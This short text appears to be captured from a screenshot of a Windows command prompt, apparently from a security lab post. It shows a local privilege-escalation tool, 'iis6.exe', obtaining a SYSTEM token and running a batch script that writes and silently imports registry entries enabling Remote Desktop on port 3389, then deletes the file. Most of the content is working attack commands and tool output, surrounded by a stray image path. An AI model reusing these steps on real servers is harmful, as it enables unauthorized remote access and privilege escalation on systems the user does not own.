 C:\jadore>iis6.exe "3389.bat"
iis6.exe "3389.bat"
C:\jadore>echo Windows Registry Editor Version 5.00 1>>3389.reg
C:\jadore>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] 1>>3389.reg
C:\jadore>echo "fDenyTSConnections"=dword:00000000 1>>3389.reg
C:\jadore>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]
C:\jadore>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\jadore>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
C:\jadore>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\jadore>regedit /s 3389.reg
C:\jadore>del 3389.reg
-------------------------------------------
kindle-->Got WMI process Pid: 1660
begin to try
kindle-->Found token SYSTEM
iis6.exe
字节脉搏实验室